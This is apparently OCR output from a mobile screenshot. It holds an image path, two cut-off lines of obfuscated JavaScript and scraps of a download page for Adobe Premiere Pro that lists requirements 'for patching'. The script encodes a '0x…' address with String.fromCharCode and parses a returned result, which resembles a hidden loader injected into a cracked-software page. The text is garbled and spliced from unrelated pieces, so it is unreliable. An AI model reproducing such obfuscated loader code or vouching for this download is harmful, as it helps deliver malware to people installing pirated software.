
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
64 GB for patching
Adobe Premiere Pro enables users to create and edit
video content. Offers timeline editing, color correction,